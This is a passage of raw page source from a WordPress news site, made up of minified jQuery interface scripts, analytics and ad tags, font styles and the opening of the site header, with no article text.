img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});jQuery('.aui-carousel-modal').on('shown.bs.modal',function(e){jQuery('.aui-carousel-modal .carousel-item.active').find('iframe').each(function(){var $iframe=jQuery(this);$iframe.parent().find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');if(!$iframe.attr('src')&&$iframe.data('src')){$iframe.attr('src',$iframe.data('src'))}$iframe.on('load',function(){setTimeout(function(){$iframe.parent().find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})})});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$rtl_class='justify-content-start';$carousel+='<div class="carousel-inner d-flex align-items-center '+$rtl_class+'">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;var css_height=window.innerWidth>window.innerHeight?'90vh;':'auto;';var styleWidth=$images.length>1?'max-width:70%;':'';$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto ratio ratio-16x9" style="max-height:'+css_height+styleWidth+'">';var url=jQuery(a).attr('href');var iframe='<div class="ac-preview-loading text-light d-none" style="left:0;top:0;height:'+css_height+'"><div class="spinner-border m-auto" role="status"></div></div>';iframe+='<iframe class="aui-carousel-iframe" style="height:'+css_height+'" src="" data-src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}$(document).on('slide.bs.carousel',function(el){var $_modal=$(el.relatedTarget).closest('.aui-carousel-modal:visible').length?$(el.relatedTarget).closest('.aui-carousel-modal:visible'):'';if($_modal&&$_modal.find('.carousel-item iframe.aui-carousel-iframe').length){$_modal.find('.carousel-item.active iframe.aui-carousel-iframe').each(function(){if($(this).attr('src')){$(this).data('src',$(this).attr('src'));$(this).attr('src','')}});if($(el.relatedTarget).find('iframe.aui-carousel-iframe').length){$(el.relatedTarget).find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');var $cIframe=$(el.relatedTarget).find('iframe.aui-carousel-iframe');if(!$cIframe.attr('src')&&$cIframe.data('src')){$cIframe.attr('src',$cIframe.data('src'))}$cIframe.on('load',function(){setTimeout(function(){$_modal.find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})}}})});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
</script>
<script id="userswp-js-extra">
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/sanjeevnitoday.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/sanjeevnitoday.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"1ceab64d90"};
</script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.48" id="userswp-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/live-news/public/assets/js/general.js?ver=2.14" id="dalngeneral-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/live-news/public/assets/js/momentjs/momentjs.js?ver=2.14" id="daln-momentjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-57SW3FB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sanjeevnitoday.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57SW3FB");
</script>
<link rel="https://api.w.org/" href="https://sanjeevnitoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanjeevnitoday.com/wp-json/wp/v2/posts/16795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanjeevnitoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sanjeevnitoday.com/?p=16795' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanjeevnitoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanjeevnitoday.com%2Fdadabhai-i-have-come-to-your-doorstep%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanjeevnitoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanjeevnitoday.com%2Fdadabhai-i-have-come-to-your-doorstep%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />        <style>
                    </style>
<meta name="generator" content="performance-lab 4.0.0; plugins: ">

<style type="text/css">

:root {
    }

body {
    }

</style>

<script type="text/javascript">
           var ajaxurl = "https://sanjeevnitoday.com/wp-admin/admin-ajax.php";
         </script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7331931830117436"
     crossorigin="anonymous"></script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://sanjeevnitoday.com/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://sanjeevnitoday.com/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<link rel="icon" href="https://sanjeevnitoday.com/wp-content/uploads/2023/11/cropped-bharat-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanjeevnitoday.com/wp-content/uploads/2023/11/cropped-bharat-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanjeevnitoday.com/wp-content/uploads/2023/11/cropped-bharat-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanjeevnitoday.com/wp-content/uploads/2023/11/cropped-bharat-1-270x270.png" />
<meta name="generator" content="WP Super Duper v1.2.29" data-sd-source="userswp" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="userswp" /></head>
<body class="wp-singular post-template-default single single-post postid-16795 single-format-standard wp-embed-responsive wp-theme-twentytwentyfive eio-default aui_bs5 elementor-default elementor-template-full-width elementor-kit-6 aa-prefix-sanje- elementor-page-14701">
		<div data-elementor-type="header" data-elementor-id="14683" class="elementor elementor-14683 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6fe6943d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fe6943d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63f85477" data-id="63f85477" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5701a58b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5701a58b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19a7423" data-id="19a7423" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35c1f11d elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="35c1f11d" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NjkyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-stream" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 128h416c8.84 0 16-7.16 16-16V48c0-8.84-7.16-16-16-16H16C7.16 32 0 39.16 0 48v64c0 8.84 7.16 16 16 16zm480 80H80c-8.84 0-16 7.16-16 16v64c0 8.84 7.16 16 16 16h416c8.84 0 16-7.16 16-16v-64c0-8.84-7.16-16-16-16zm-64 176H16c-8.84 0-16 7.16-16 16v64c0 8.84 7.16 16 16 16h416c8.84 0 16-7.16 16-16v-64c0-8.84-7.16-16-16-16z"></path></svg>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-50e72e1b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="50e72e1b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Explore</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1e1434de" data-id="1e1434de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7be3a397 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="7be3a397" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://sanjeevnitoday.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-7be3a397">Search</label>

					
					<input id="elementor-search-form-7be3a397" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-59c5cb66 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="59c5cb66" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Search</h2>				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-206b7115 elementor-widget elementor-widget-heading" data-id="206b7115" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">November 21, 2025 12:06 am</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-141279a2" data-id="141279a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f859ed elementor-widget elementor-widget-image" data-id="3f859ed" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sanjeevnitoday.com">
							<img fetchpriority="high" width="1024" height="244" src="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png" class="attachment-large size-large wp-image-14797" alt="" srcset="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png 1024w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-300x72.png 300w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-768x183.png 768w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1536x366.png 1536w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo.png 1895w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4904baa8" data-id="4904baa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37017b36 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37017b36" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://youtube.com/@SanjeevniTodayNews?si=3yGIm4WksvHjKAjX">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Youtube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sanjeevnitoday.com/category/e-paper/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E-Paper</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sanjeevnitoday.com/login/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>						</span>
										<span class="elementor-icon-list-text">sign in</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-2ab6b6dd elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2ab6b6dd" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Social Media:</h2>				</div>
				<div class="elementor-element elementor-element-4c2e82f elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4c2e82f" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d4f944f" href="https://m.facebook.com/profile.php/?id=100063770991772" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
